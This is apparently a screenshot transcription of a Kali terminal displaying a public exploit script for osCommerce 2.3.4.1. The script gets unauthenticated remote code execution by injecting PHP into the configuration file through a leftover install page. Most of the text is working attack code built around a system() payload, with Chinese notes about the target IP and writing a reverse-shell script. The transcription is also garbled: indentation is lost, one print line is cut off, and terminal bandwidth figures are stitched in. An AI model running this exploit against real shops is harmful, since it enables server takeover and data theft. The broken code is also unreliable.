 └─$ cat 44374.py
# Exploit Title: osCommerce 2.3.4.1 Remote Code Execution
# Date: 29.0.3.2018
# Exploit Author: Simon Scannell - https://scannell-infosec.net <contact@scannell-infosec.net>
# Version: 2.3.4.1, 2.3.4 - Other versions have not been tested but are likely to be vulnerable
# Tested on: Linux, Windows
# If an Admin has not removed the /install/ directory as advised from an osCommerce installation, it is possible
# for an unauthenticated attacker to reinstall the page. The installation of osCommerce does not check if the page
# is already installed and does not attempt to do any authentication. It is possible for an attacker to directly
# execute the "install_4.php" script, which will create the config file for the installation. It is possible to inject
# PHP code into the config file and then simply executing the code by opening it.
import requests
# enter the the target url here, as well as the url to the install.php (Do NOT remove the ?step=4)
base_url = "http://localhost//oscommerce-2.3.4.1/catalog/"
target_url = "http://localhost/oscommerce-2.3.4.1/catalog/install/install.php?step=4"
目标IP地址
data = {
'DIR_FS_DOCUMENT_ROOT': './'
}
# the payload will be injected into the configuration file via this code
# '  define(\'DB_DATABASE\', \'' . trim($HTTP_POST_VARS['DB_DATABASE']) . '\');' . "\n" .
# so the format for the exploit will be: '); PAYLOAD; /*
payload = '\');'
payload += 'system("ls");'    # this is where you enter you PHP payload
payload += '/*'
写入相关的反弹脚本
data['DB_DATABASE'] = payload
# exploit it
r = requests.post(url=target_url, data=data)
if r.status_code == 200:
print("[+] Successfully launched the exploit. Open the following URL to execute your code\n\n" + base_url + "install/includes/configu
else:
print("[-] Exploit did not execute as planned")
中
↑ 466 KB/s
↓ 20.5 KB/s
┌──(kali㉿kali)-[~]